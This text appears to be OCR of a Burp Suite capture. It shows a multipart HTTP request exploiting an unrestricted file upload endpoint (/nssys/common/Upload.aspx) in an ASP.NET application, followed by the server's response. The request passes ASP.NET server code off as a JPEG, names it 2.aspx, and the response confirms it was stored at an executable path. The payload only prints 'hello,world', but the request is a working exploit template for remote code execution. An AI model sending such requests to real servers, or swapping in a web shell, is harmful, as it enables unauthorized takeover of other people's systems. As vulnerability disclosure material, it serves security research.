 Request
Pretty Raw Hex 明动
\n
1 POST /nssys/common/Upload.aspx?Action=DNPageAjaxPostBack HTTP/1.1
2 Host: 127.0.0.1:8031
3 Content-Length: 1033
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Content-Type: multipart/form-data; boundary= ----WebKitFormBoundaryLkkAXATqVKBHZ8zk
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Cookie: ASP.NET_SessionId=wxybf2dxluu5sjlb2vxdyrsa
12 Connection: close
13
14 ------WebKitFormBoundaryLkkAXATqVKBHZ8zk
15 Content-Disposition: form-data; name="__VIEWSTATE"
16
17 /wEPDwUJOTc0NzkxMzQ1D2QWAgIDDxYGHhdJc0JlZm9yZU9wZXJhdGVTYXZlRGF0YWgeBmlzZ3VpZAUBMR4OY2hlY2tmb3Jtc3RhdGUFATBkZHwobq1hNj9MTgjOtrIn
/0gbCdhD
18 ------WebKitFormBoundaryLkkAXATqVKBHZ8zk
19 Content-Disposition: form-data; name="__VIEWSTATEGENERATOR"
20
21 573D6CFB
22 ------WebKitFormBoundaryLkkAXATqVKBHZ8zk
23 Content-Disposition: form-data; name="upfile_Input"
24
25
26 ------WebKitFormBoundaryLkkAXATqVKBHZ8zk
27 Content-Disposition: form-data; name="upfile_upload"; filename="1"
28 Content-Type: image/jpeg
29
30 <!DOCTYPE html>
31 <html>
32 <head>
33 <title>ASP.NET Web Forms Example</title>
34 </head>
35 <body>
36 <%@ Page Language="C#" %>
37 <% Response.Write("hello,world"); %>
38 </body>
39 </html>
40 ------WebKitFormBoundaryLkkAXATqVKBHZ8zk
41 Content-Disposition: form-data; name="upfilename"
42
43 2.aspx
44 ------WebKitFormBoundaryLkkAXATqVKBHZ8zk
Response
Pretty Raw Hex Render 明动
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html; charset=utf-8
4 Vary: Accept-Encoding
5 Server: Microsoft-IIS/7.5
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 Access-Control-Allow-Methods: OPTIONS,POST,GET
9 Access-Control-Allow-Headers: x-requested-with,content-type
10 Access-Control-Allow-Origin: *
11 Date: Tue, 23 Jul 2024 02:04:06 GMT
12 Connection: close
13 Content-Length: 22
14
15 /Upload/2024-07/2.aspx